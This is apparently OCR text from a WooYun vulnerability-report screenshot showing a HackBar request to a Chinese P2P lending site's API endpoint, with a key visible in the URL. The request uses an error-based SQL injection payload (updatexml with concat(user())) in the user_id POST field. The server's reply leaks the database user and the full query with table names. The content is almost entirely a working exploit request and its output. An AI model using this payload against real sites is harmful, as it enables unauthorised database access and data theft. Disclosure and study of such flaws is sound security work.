 最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） hao123_上网从这里...
INT SQL XSS Encryption Encoding Other
Load URL http://demo1.wangdaixitong.com/?user&q=code/api/GetTenderBorrowList_tendering&key=b63674c7b36d67f3fe6066e40a6901f6
Split URL
Execute
Enable Post data Enable Referrer
Post data user_id=updatexml(1,concat(0x5c,user()),1)#
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select count(*) as num from `jqg_borrow_tender` as p1 left join `jqg_borrow` as p2 on p1.borrow_nid=p2.borrow_nid left join `jqg_users` as p3 on p2.user_id=p3.user_id left join `jqg_cred
as p4 on p2.user_id=p4.user_id left join `jqg_borrow_change` as p5 on p5.tender_id=p1.id where 1=1 and p1.user_id=updatexml(1,concat(0x5c,user()),1)# and p1.status = 0 and (p2.status = 1 or p2.is_flow=1)
www.wooyun.org